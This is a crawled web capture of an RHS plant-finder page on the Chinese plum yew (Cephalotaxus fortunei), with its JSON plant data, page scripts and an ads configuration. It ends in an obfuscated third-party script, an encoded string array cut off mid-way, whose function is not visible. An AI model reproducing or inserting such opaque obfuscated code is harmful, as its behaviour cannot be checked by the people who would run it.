href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/3387/cephalotaxus-fortunei-chinese-plum-yew-fortune-s-plum-yew/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/3387?":{"body":{"id":3387,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cephalotaxus fortunei|Chinese plum yew|Fortune's plum yew","autoCompleteFieldList":["Cephalotaxus fortunei","Fortune's plum yew"],"botanicalName":"\u003Cem>Cephalotaxus\u003C/em> \u003Cem>fortunei\u003C/em>","botanicalNameUnFormatted":"Cephalotaxus fortunei","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"Chinese plum yew","commonNameSortField":"Chinese plum yew","nurseriesCount":4,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[3,2],"soilType":[2,4,1,3],"spreadType":[7],"heightType":[6],"timeToFullHeight":[6],"aspect":[1,2,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[],"plantingPlaces":[9],"exposure":[1],"plantType":[19,6,13],"foliage":[2],"habit":[1],"commonNames":["Fortune's plum yew"],"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,30006,30004,1006,2006,3006,4006,3004],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":3},{"season":3,"colour":4,"attributeType":3}],"spread":"4-8 metres","height":"4-8 metres","cultivation":"Grows best in a moist, well drained soil in part shade but will tolerate a wide range of soils and full sun in cool, moist climates. Shelter from cold, dry winds","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"No pruning required","propagation":"Propagate by seed or \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> or \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings of terminal shoots","supplierURL":"","hortGroupDescription":"","range":"China to Myanmar","nameStatus":"Correct","plantEntityId":"E0002379","family":"Taxaceae","genus":"Cephalotaxus","entityDescription":"An evergreen, spreading, large shrub or small tree with spreading, slightly drooping branches and reddish-brown bark that may shred with age. Leaves are dark green, glossy, up to 9cm long and arranged spirally on erect shoots. Fruits 2-3cm long are borne on female plants ripening from olive green to brown","genusDescription":"Cephalotaxus are evergreen shrubs or small trees, with 2-ranked, linear leaves resembling yew foliage, and somewhat plum-like, fleshy green fruits; male and female flowers are usually on separate plants"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Sat, 01 Nov 2025 09:39:04 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/3387","responseType":"json"},"plantDetailsStateKey_3387":{"id":3387,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cephalotaxus fortunei|Chinese plum yew|Fortune's plum yew","autoCompleteFieldList":["Cephalotaxus fortunei","Fortune's plum yew"],"botanicalName":"\u003Cem>Cephalotaxus\u003C/em> \u003Cem>fortunei\u003C/em>","botanicalNameUnFormatted":"Cephalotaxus fortunei","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"Chinese plum yew","commonNameSortField":"Chinese plum yew","nurseriesCount":4,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[3,2],"soilType":[2,4,1,3],"spreadType":[7],"heightType":[6],"timeToFullHeight":[6],"aspect":[1,2,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[],"plantingPlaces":[9],"exposure":[1],"plantType":[19,6,13],"foliage":[2],"habit":[1],"commonNames":["Fortune's plum yew"],"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,30006,30004,1006,2006,3006,4006,3004],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":3},{"season":3,"colour":4,"attributeType":3}],"spread":"4-8 metres","height":"4-8 metres","cultivation":"Grows best in a moist, well drained soil in part shade but will tolerate a wide range of soils and full sun in cool, moist climates. Shelter from cold, dry winds","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"No pruning required","propagation":"Propagate by seed or \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> or \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings of terminal shoots","supplierURL":"","hortGroupDescription":"","range":"China to Myanmar","nameStatus":"Correct","plantEntityId":"E0002379","family":"Taxaceae","genus":"Cephalotaxus","entityDescription":"An evergreen, spreading, large shrub or small tree with spreading, slightly drooping branches and reddish-brown bark that may shred with age. Leaves are dark green, glossy, up to 9cm long and arranged spirally on erect shoots. Fruits 2-3cm long are borne on female plants ripening from olive green to brown","genusDescription":"Cephalotaxus are evergreen shrubs or small trees, with 2-ranked, linear leaves resembling yew foliage, and somewhat plum-like, fleshy green fruits; male and female flowers are usually on separate plants","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"3":[{"colour":6,"name":"Green"},{"colour":4,"name":"Brown"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=60788"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=60788"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=60788"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=60788"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=60788" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=60788"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=60788"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/adsConfig.min.js?v=60788
body_size: 43
content:
const adsConfig={pubID:"e317e3cd-e152-432f-a52a-e77a2393a50c",slots:[{slotID:"ad-mpu",slotName:"21682926971/MPU",sizes:[[300,250],[320,100],[320,50]]},{slotID:"ad-leaderboard",slotName:"21682926971/Bottom_Leaderboard",sizes:[[320,50],[468,60],[728,90]],mapping:[{size:[810,0],mapping:[728,90]},{size:[500,0],mapping:[[468,60],[320,50]]},{size:[0,0],mapping:[320,50]}]},{slotID:"ad-skyscraper",slotName:"21682926971/Right_Skyscraper",sizes:[[160,600],[120,600],[300,250]],mapping:[{size:[750,0],mapping:[[160,600],[120,600]]},{size:[0,0],mapping:[[160,600],[120,600],[300,250]]}]}]};

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51175
content:
var _0x6431370c=['fcxcHmoSpq','yatdG8o4WRC','WPrmgmoLW7C','WOhdT8opWRJcTW','WR3cPwtcLSkX','WOLOtmokWQC','WRy5WPVdTCoL','vatdK8o1mW','WPldRCkxvq4','nSkKW53dSea','WQz0A1Pk','vmouWQJcHKa','mxapWPhcJW','WPflv3be','e8oCe8kHW64','FdpdNSkXW6W','ECkrzeldHq','WPbjaSo0W50','hxldLxrr','F8kdtYBdQq','fmkVDSozta','W7PGW6JcU8kYb8ojD1r5na0','ovBdT3Lj','W73dLSk5W7JcOa','WQpcOGPYW70','WPmoyLdcKq','zCkJjCkvEW','qtvFcSok','WPa4WRxdLmoo','WRxdGmkXEb8','WQtcGZTKW6K','WOjqWRzAWRu','iIWAW6NcJG','W5CUWQ3dGZi','qmkloSkfra','WPaEwSoLma','WQBcOxJdI8ku','WR90imorW44','E8omi8kRW6u','WQJdGCkeWPGx','WOqlW5/dJ8oh','WQurWP7dSJK','W7BdJCkhW5VcQW','ySo6AHldUa','WQ7cMGzBW7G','y8kYBI7dNq','b8kgz29f','WQ4czIRcIa','W6BdTCk/W7VcPG','WOS5WQpdGca','W5mGESoxc8ojWO0','wSk/jbpdOG','tcZdRmolW5O','jwOlWOFcLW','CGpdOCoMWQe','WQ0tCchcHW','h8otvmkPWO7dR07dKCklbSo0','W5ZdRmk1W5xcVW','WQqJWPpdGmo2','WRNdJmk1sYG','WOHFDSk1WOu','DtFdImoRWRW','WQSrWPNdRca','A8kfnCkVDW','omkhtgX7','W7xdJCkdW7FcTW','fGT9Dmkj','WOpdUmoAWOxcVG','WOFdTCoeWQNcTq','gqfmCCkw','WRqct8oEmG','E27dGwPV','rXeYWP/cGa','DISwW6ddOG','ySoCkSkQW6C','Br/dTSo8WQi','zhVdGSkeW4e','j2CbWOhcMa','WPLKmmoYW7C','feehWOFcJG','l3jtCxW','bufyEIm','WOhcOmkRWQSa','rf/dKSkKW60','yq7dKSoOWRW','WQm6WQFdLSo5','WOKhBcBcKq','WRtcQexcTSk0','W5OGoIyY','WOLlsMm','W6/dI8khW6NcUq','WO3dQ8oNW6xcJW','W5tcQ20/WQG','W4xcL8oIkCo3','WQRdRCkoBb0','WPpdSSoyW4RdUa','WPldOCkaBd8','BSohpCkJW5S','WRaEWPJdUZS','WPmjsmofia','AgG4W5RcOW','WQfzWPVcO8kc','aSkWBt4H','iXn4D8oI','rmklW4HvEa','xr0fwvJdTddcN8k6','wqJdN8oyka','yrFdN8kXW7G','WPiyWQhdHCoS','W5BcRmk5W7JcNW','W6yEzbyy','fCk4xmoYfG','emk/W5ddRMu','WQBcVKlcRSke','q8ocnmkZW6G','lSkYtgbI','veFdKCk4W6y','WPtcNr1zW5K','W4ZdJmkIWP/cNq','z8ormmkMW6y','smoeWOhdSfa','WRj3tmorWRC','tmothCk+W4y','dLNdOuf5','WP3dSSo3W4JcGq','yCosjCkWW7K','W4/cSuzKpq','fsVcP8oZmW','W5VcOSoMkmoS','tZddJ8ompW','W6JdU8oTWQZcGq','f8kFW7NdS0y','WOJdGSkzWOmP','tSkorGtdPG','tZ1odCow','W4/cS1KTWR8','WO55WQZdISog','WP88WO/dSXddK8kE','WRpdVCksWQu4','WPS0WRtdRXG','rHqKW73cIa','vZJdO8osiq','WOpdO8o/W77cKG','W6CPWOVdTcu','i8kTWR/cOSkK','wmk8f8kYtq','j0uNWQxcJa','ButdSepcMa','WOxdPCkPWRSh','WQDdWPVcGmkc','y8oTWOVcKNe','DCkRW7HOEq','WP94CfrN','WPaEWPRdHSoq','WPn4w8oqWOG','qSolW4ddU8kAW7HDW5ldLSkj','y8k5W7zYBa','wCkDkmoQW6i','W7hcL8o5aCo1','W6y3W7xdN8oLfCkiW6RcMH7dVq','n8o+imkGW58','hSkyv8oPuW','WR3cKLakW5C','muOrWQlcUW','BMucW5RcOG','WRX/BK5M','xYHAdmoC','jCoyW4FdJNK','WO0eWQNdOmoI','r8opgmk8W7C','W5ydBIFcUa','hmkTC1pdLq','WPenWOZdG8ot','xqNdTCkpW5K','wZldGmovcW','W48RWONdLcC','FXBdQmkhWQy','WRCBu8oceG','WReIuG7cKq','W4KKWPhdPv0','W5/dH8kxW5lcQW','smkQemkDW6G','C0tdISk+W5u','WO5TdCoUW4a','wcHbemos','WPjzC0iE','WOLUjCogW6m','WPasWPtdPSoi','iIhcHmodra','pSk2WO3cN8kX','WQ3cSvbhrW','mCkEvmoCAa','WPldTColWQVcPG','WPNcOqTRW6u','FatdLSoLWRW','WQzwW4f0WP4','C1JdPmkcW6i','WOJcRxDX','zYPrbSoj','ymoPWQ/cJvC','phNcUSoziSkpW7dcLw4','W4RcTCoqoSob','WRPjlComW7O','WRhcQvHbwa','WPnDWRhcKCkb','WRCSEWRcSG','vCo2BKRdPW','W7ddJCkaW6tcUa','uhddPmkcW6i','FhaOW4tcRq','f8ksWPtcUSkG','i8kJWQxcSmkK','WP9GWRP2WRi','mhBdSwvr','WRWKWOVdQt4','yeG8DSkLWOZcG1NcSG','WRCJsqhcSq','E1OeW6BcVa','w8k5yKZcQG','zCkNmItdGq','sNGzW6tcMa','Eh0LW5pcSW','W7tdTmknEH4','WO3dOcLmW7e','o8oyv8kpW7W','m8kZW4hdKui','W7hcTfWiWP4','W79asN9Q','BxddSf3cSa','WQpcGujpqW','W7VcVCoIemo3','phCmWPRcIG','W6BcLmoehCo8','WQG6WR3dQmoY','WOXWjmoAWQm','i8o2WR9HWPi','W4BcI3XlAW','WQVcLfPnxa','xZ3dPSoziq','WPjgWRNcN8ka','jCkIW57dTvO','W7ZdK8kgW4VcOq','WQJdHCk6xqq','sSoSeSkaW6a','At1XkCoh','j8klWRhcHCkK','CmoQWP/cRvu','W6xcJCofdSoH','Emo8bSk8Ca','W53dOCk5WP/cQq','w8kmtXddRq','W5usrGCj','W7jTc8oaW6i','o0LervW','lurCvuS','WPldGSkUvb8','sSkBsG7dPq','WRJdGSoRW5FcKa','WRTlC3LN','oSomWRTMWQu','qemsW6BcIa','wmkSsdtdHa','WQ0yWPVdVIW','iSkmW4/dVKq','wa3dKCorcq','WOpcJbf6W54','W67cVCoIfSov','ihmTWOhcUW','xCofWPjpzG','W7pcI8oIkSoQ','A8ozWPJcN3e','WPPeWOjJWOS','WRLFE31H','E0VdICk3W5i','WOddQ8k4WR0o','BxJdKfBcRq','FZFdUmoRWP0','WRDnANzD','WPJcLXbMW40','zMtdVuBcUW','W4W9vtOo','sGhdOColmq','Cb/dLCkxW4y','WR8hWPZdQcW','acLkESkz','WRfMDe1b','WQehn8ouWQO','W6SKWPNdRZ8','ACoKWPNcLM8','lCosWQvwWRG','WPS/WPVdSXa','bSk1uvnb','WRjQue58','W4qxWPddOYK','WOldTmkBFdm','W4K+qq8n','nCkExCozAG','zCktkCkgyG','WQRdOSoLW7/cHa','WRKDWQy','W5dcHeDhqW','mCkxW5pdOLW','WQxcMIT3W6O','gmkIW4tdTKC','gZnsCSk+','WQCqWRVdPSoX','zX9Kk8o/','WP5fWOpcRmkE','tSkpaCoQW7K','F0ZdM3/cHa','ySoHWQtcN2S','WRSAsYRcGq','j8oMkCkwW4C','WPHaWO3cVCkf','B8oqW75irq','WRxdG8kyWPW2','WQRcGtrIW6G','WQ3cVZDZW6K','WPvMWQ/cOCkz','W7/dUmkBW5NcHW','WPHAo8o5W4W','qrRdK8o7WPW','xCoJcCk5W7K','iCk/W5VcLva','q1GTf8kW','W5eSBHSF','W6JdM8o7WQFcJq','hCkZWQpcNSkq','WOWpWQddJY0','WRlcGSohW5hcLG','z8krW7PtFa','WQmivCoEjW','WOBcSxzPxa','d8koW4VdUNO','W4lcKq9tpq','gmopW6ClaW','u2tdICk5W6y','z23dSKhcHa','W57cT39bAW','j37dNN9i','WRJdGSoCW4dcLq','zCkmAeddJW','WPTbWPXtWP4','WOpdN8k6WOiC','WRPQWQ/cICo/','FvCmW5hcKG','xt18jSoY','jmkZWQlcI8kY','smoPnmkcW64','WQjsWRtdVmk5','FSoVfSkyW5e','WRO/WQRdNSoZ','WPOWWRpdVmkD','p8k9WRtcISkH','p13dH15i','tYNdPmkVca','DHBdI8kgW4q','W48qWQRdNtO','AWVdS8oXWQa','sdTylCou','WQHdWRxcH8kd','WOjxWPtcPCkA','WOa6WRRdNZ4','tWZdN8kcW7a','DqtdNSocdW','W5FcJwOPWRK','WR5FF0jQ','dIxcN8oEka','y8k8W790Bq','i8k7W4BdOLO','WRlcKurgua','F8oCjCkKW60','eCodcCkaW68','WRLww8oQWRq','WPxdKmoEW5RcUq','WQZcMIXWW6a','WOFdJ8oVWOBcTa','WPLAdCoRW4e','fwCoWPFcHW','WONdT8ooWQBcQG','gsfoAmkF','xCoZWQVcNe8','uCkWr3VdHW','EN7dM3/cIa','s8oLWPBcLf8','W4NdG8knW785','WRhdO8ksAcC','FXHneCoM','WQ0ZWRddMCoo','ySk6W7LmAa','W5hcJNCdWR4','WReEBmo8ea','ydWFW5BcUa','yZldOSoVgq','WPeKWRZdHmob','r8kXW7DUva','jCorWRbKWQm','mCkzwSopEG','W53cTh5usq','WOxdVCoZWQ3cSW','WPjDc8o0W5S','FxBdOeRcGG','ahtdIxjE','W7ldTSkaW7dcIa','aJ96qCkL','oSoQp8k0W4i','WP1uWQfUWRW','ys/dPCoMlW','W7xdRmo+W7xcPa','Cd7dVCoyWRW','WOpdHSkaWPy1','WQagWO3dVJa','mNuZWRRcPa','uH/dSCk3W7e','WOzmbmoBW4e','W4KTtGyC','hSk6C0rl','WRSQWRZdJ8oD','u8kiW4XLAW','WO3dSSooWRhcSW','m3L8sL8','sCkotGVdUG','FW5GaSkA','d2L7twi','a8kKdNbm','WRxdOSkVWPOx','WQynWQxdQZm','mCkmxCoDEq','WPXLWQL/WRO','WOvpdCoLW5W','zvK4W6hcIW','WOj9qCovWQy','WPTpWPlcL8kt','tSkcmsldUa','k3LHs2C','eM/dGNHo','WORdSSoLW7xcMW','FCoYWOhcI2K','WP8CWPddTmom','BriGWP/cIW','DCkCAvNdKa','WQmCWPdcOSoK','wbKbldxcQKlcQSkXiNvCW7q','cSkts8ooBG','W43cIf5uxq','WQasxmoyaq','WRzTFLHi','WOTWWRzUWQe','b8ktW4/dOL8','W6NdQmkyW7tcVW','WQ1JsCoclq','WRxcGeBcQCkK','W6ldGCkUW5pcIG','W5NcJ15gqa','bSowWOL7WOC','WPrEaSoYW5u','udZdLCoZWOe','W4RcK0qWWQW','fSonW7VdVZ0','WRhcVgBcN8kl','W77cPfDnzG','DfNdO8kCW7u','g8o1qSkVW4W','xcldNmohWPa','iMSrWPNcKW','wIbfcCog','mCoMomkMW5i','oXNcGSougW','FmkcpSkoFq','W5iGtH8e','BK7dHCoBW4W','rGxdOCoWiW','rMZdMLNcVa','C8kVW6HWEa','WORcGg3cS8kP','CCoqW5nSxa','WRLYWRLVWPK','WP9uWQ1rW58','W5lcJNi0WQe','WPXEsxjE','WObeWPdcR8ki','s1CfW6FcKG','wSkEDqBdTW','W4ydlWGA','qCkBW458xq','W7pcI3C3WOa','WRJdO8o8W5NcLW','W5mMFHWN','WP92bmkwWQm','WRhcQ0/cRCkP','WRXLAebP','tfOAW5hcPW','xLZdGSk2W5a','WRZcQfXjsW','wColWP/cH0a','BmkzW51Zxa','uSkuhmo5qa','WPq4Cd3cMa','sSkaxNJdNG','W6BdPCk3W4pcIq','W6NcHCoEhmo0','WPddO8oAWOxcPq','W4pcVmkIWOHE','WQ/cLgLnsq','z8kXgSonW6G','W7CnzZO','WQjIWQn+WQK','C8ovi8kWW60','W5tdK8k3W6hcOa','qhqBWRRcIq','WQVdPmkyWOC1','WRP7C01J','acnkCmkJ','fYlcLComlW','W7BdUmkCW7JcVa','jc1Gymkb','vJmRW6FcMW','WOf+C8olWQy','WOdcG1rrwG','AsddM8kPW64','tSkarGVdPG','yWddGCoGWOS','eCojfCkHW50','hgCbWONcPa','WRLGBMb0','WPjZlmoUW5K','nSoRa8kQW50','W7iGutGv','W63cPvS6WP4','a8k2dNbL','WOldQmo1W4RcJG','WOXaWPXVWPK','gSkHCe9v','WQNcPZvHW5m','BdJdR8oKnq','WQabWQhdUZC','zZBdL8kdW7i','WOJdQCkBqrO','m8kXW7ldVuK','cvCyW77cPa','WQ8sWPtdQde','WQ9sWP1FWRq','W5hcIwnvsW','smktFexdJW','WRpdO8kLvZK','bmojmCkEW44','xSkxdmoXW44','WRvHWPlcISkc','WQJcL0T5uG','BuVdVSkzW5m','WPWbWQhdMSoI','WR7dM8kzWP8E','W7KcW5GiW4K3W5a1Bv0dWQ7dGa','pCkVWRVcJSkZ','WRKatgzB','E2hcSmk+WQK','WPyasIxcLa','WRTHDuv4','WQtcSLdcSSkN','iCoQpSk7W5K','xbHXeSou','WOuWWQldNWa','W5dcSCoBnmoK','bCosWQf8WRS','WRiCx8oyia','WQKquCojpG','WOWXArNcMa','WP8CWRZcOSop','cSkwveDM','WRODvSoloa','WPuOWOVcMsq','WORdQ8odWQJcVq','Bmo+n8kOW64','a8knzvfx','W7FcNSodkSo7','WQ8itIhcRG','g8k8Dhro','WR8wWONdSaW','wb8eqYm','WRbKDuz0','wcvdamoj','DrTAkmoS','hw/dI3XK','WOy7WRJdNrO','WRJdNmkWWP04','WRPcWOpcO8k2','fmo7WQ3cV3W','y8oKWPVcLh8','y8kVk8ocW4S','bCkLWOWqhW','W5uYraqj','wSkBj8oSEa','mCkiWPRcV8km','hxZdHgv2','WRDwWQpdMCoc','WRZdICknWPG9','WQhcLJHKW6K','gSkMEf1i','WQRcNW9jW50','WQbDWR/cTCo4','WRBcVZj5W6K','WOD6WR5JWR8','WPPYWPNcPCkb','iCoWlSkIW5u','n8k6W4BdKwi','tWTGW7VcHq','xGNdGSogca','k8kAvCovCW','m3TVv08','WR5KALL1','WO7dJ8oVD0u','W6hdM8kNW7dcOa','yWVdQCoNWQ4','pwPgW77cPSoEWQFdUCoW','v8kLuHVdTG','WRxdNmkvEai','kSo+nSkKW4u','WRHmA8oYWOm','i2LJsgC','jSokd8kIW4e','WOzpqCokWQG','Bmk/kCocW7i','xI/dPCoGpW','yqBdTmoTWQa','vthdKmkZW40','AqmDW4BcLq','ChFdPvNcJG','l8kcqmozFG','WPXWWRPTWRS','WOHJu8kJgG','E3FdOftdPa','i8kMDZldLW','ug/dPCksW7m','W6eswqmT','WPpdUCoUW6dcNa','v3urW4hcGa','WQzxWOnEWOG','W7VcTfvTzW','WQKBw8oyiW','gSkXESotxW','CmoOWP7cLhi','dcdcLCo3hW','WOPqeCknW50','WQTBWRXEWP0','qwtdPmo5kq','WPeLrq7cUa','ANqJW5dcOG','W6hcRMydWR4','m1tdP3vW','aZ5eDCkx','W44ewZyS','W5xdMmkEW6tcJa','e3ZdNvnx','duDvAMa','jxbNr3W','W4dcKw4WWQG','WRijCtVcIW','W5VcJ2zfEq','qcjffmot','WQRcQu7cKCkJ','nSo6FIBdIG','WPmmW5ZdU8oG','xcraaSom','W4NdHCkCW78m','dIZcMCoJpG','W4WPDsiN','nmkUW4ZdSwi','aSkCW6xdJL8','gNhdHgxcKa','WPhcNLxcJmkJ','g8kRWQxcSSkV','W5xcHNS/WQ8','WO9AcCoUW5O','nSofWRjGWQe','W6pdQCkHj8kf','qmkqsWtdRG','fCoCWPnIWRe','uNZdQfZcVq','W48rEbOf','WOldOmoFWRVcQG','qmkXsg4','FCotWRJcK2m','WP9xWONcQCkF','WOeEWOXuWRK','WOvXWQ16WR4','BH7dOmoQWQS','WPhdNmkXFG4','CmkfjSkhtW','WPK0WR7dNrO','WR3dPmkWWPO2','s8kxrqNdUW','W4WpWQNdHsu','a3tdKMjV','tWbAnmkW','WRRdH8oFW5JcNW','WOddHCkHWQaU','E8kxxfZdGG','rmk+sGBdTq','W4JcIv0vW5e','vxpdS3ZcRG','px9hwfK','WOuXWPRdOci','W4VdTSkLW77cVq','WPHKWRXUWRW','W4pcK157xq','ySkMtsBcGq','hmoEbmo7W5/dK1NdSW','vHW3W7NcIa','ySkEvJhcGq','WPT7WPJcQmkF','BGH7jCoZ','w8oVmtBdHG','AWFdVCoKWRq','lmoFWQf6WQq','gtJcMSoVmG','F8oCnmkNW5y','pg1XFMm','imonWRHJWRG','W4GsWOtdHte','rmoqW6PEqq','rSkQhmknEG','cmkYsZ5y','E8o0WP7cM3q','WRVcKf5+WOa','mMydWOFcLq','W6FcVCopeSo4','E0FdMmkpW4y','WRtcJdX7W64','WPhcPdDBW78','oSoBk8kdW6e','WPZdPSksyXO','WRG7WO/dKIa','WPtdOSkNWR4D','WPCVrcRcTa','WPnZWRFcO8kx','wsnEbCos','r1BdMwhcPq','WOLJBmkJbG','yLLqWRRcMW','oSk9W4hdTKi','WPHZumocWRK','omkAv8oqCa','xGtdQCkmW58','WOpcMNVcJmkv','WODGWQ/cK8kS','W5JcGefhuq','WQGzWOhdRIm','yCkAoSkuFG','ySovjCkyW6u','WOyTWQlcGCkG','W5vWcc4c','odRcS8oskW','vxCEW77cVG','hSkZWO3cNmkW','WPpdHmkPWP4I','AwddMCknW4u','n3CfW5NcVq','kCoUWRbTWRm','WRSYcCoWW7G','WOj+w8ojWR4','aNpdHx9w','oLpdNgLr','sXO+W77cPG','WROgWQRdPmop','WPLQWPBcI8kd','lHTNWOtcUq','vtBdMSkYW48','i8olkSk1W5O','WO5sWPFcLSkq','WQlcKfpcOmkU','WPNdKSkoxde','C0ldMmk3W4u','wCkcgmoSWPu','ExaGW53cUq','gmoXWQnEW48','WRv+bSo0W78','ss3dQSomeq','WPRdOmoYW7JcLW','DG8JW6BcHW','D8ksW5HCzG','qWVdT8oZWO4','WOZdTCkUBYO','fb9Qw8kG','WRWUWQNdQq','AgCMW6xcVG','WRXIB1vx','D8kQjmooW6G','hwZdGwbm','mwifWOBcKq','yqhdTmkUW4O','WQSzBIlcHW','WRjGWQbQWPS','setdPmkrW6i','WPTSWRpcICka','WPaBwmoadW','m8k5WO3cQSke','WQVcGSofW5hcQa','WPxdRmo6W6hcGq','W5FcMg8rWQ0','B2tdOSkBW50','ySkXW7L6yW','iSkIW53dV0y','WP1eCmoUWRe','WOa0WQpdNmoo','W7BcGmoje8oG','W4/cKNi1WR0','lLNdMhnu','yrxdUSoVWQy','wCk2xeZdOW','WPTfWPBcUCkE','WOZcT31RFa','WPbbWPNcNCkB','WP/cIxHruG','FWrSnmoZ','sSoUhmoCW5y','DGldT8kXWQu','EMONW6ZcUq','v8kTnSoIW68','W783WPVdSYK','BSorbSkzW7m','WRzDlmoSWRy','WQxcQ0hcLmkB','nJNcS8oxW4u','zmoqiCkyW6W','xeizW5lcGW','oMz3ueS','WOXRWQL4WRK','jmoCWQr7WRi','WPddNCoXWR7cGq','B8k/kCorW4S','WOVdMSoHWRdcGq','tvpdGSkEW5u','umk3W6vVwq','iM4tWRRcMq','bSo6WO9i','gmo/WOTgWOO','W5hcOCoNhCoG','sH08W6BcIG','W6NdGmkqW6FcQa','B8o5WPJcKMO','WOv2WQH5WQK','WRqDuSo8pq','xX0lW5VcHW','bCoyWRL+WQa','EmosWOhcLxy','fCoKWR5EWPm','WQi0WPBdJCoU','WPC9CGtcIq','W40pWQ3dLGC','Dmk6FcxdVq','jCo5p8kUW5q','wXOhldVcPs7cVSkAhwbI','vYHspCog','kXrMaSoH','WRRdHCklWPC6','ACkBvItdGq','WOjWBCoAWQq','ohTXseu','WQqKWRZdRCoL','ja4RWPJcRa','W7tcHKGJWQK','WPC5yWZcHa','WOXbWRVcQ8ku','y3FdUeNcHW','rKBdKMBcPq','WRZcI1TBta','AuZdOCkCW4e','f8oDWQDIWOG','xCo2AhZdRW','W43cIhHmAW','W6/cVCoIiCo7','nmoMemkHW7i','WRLrWQNcI8kd','WR9YsSoFWPS','WRGwWONdRY0','o2noxvK','vCk3nmk5rG','W6yBWRldMGC','WRmUWQVdVSo7','dmk9WRlcJ8k6','WOVdR8oZWRZcTa','aSkUCLzF','WQb6smoyWPO','WOBcQ0vgBG','d8k/W7VdJfG','ra8IW7/dOG','WQuIWQxdI8oB','WP7dJSkxDtW','WOhdUmo1W7NcGW','zhWIW4dcUa','hmkbvSouDW','W4RcINu8WQq','kCkLySoXvG','sCowWQZcRve','WReFWQBdGIi','WP/dSmoFWQNcRa','lwLNWQxcJq','fSohWO9yWQm','WPBdNmkfysO','rSoQnSk0W6y','W787W6BdMry','WQ9dyejM','oSk1sLrh','g8k1WOFcR8kV','uCoijSkNW6K','WRtcRL/cR8k5','WR4zwZlcQG','FWFdTmo+WQK','F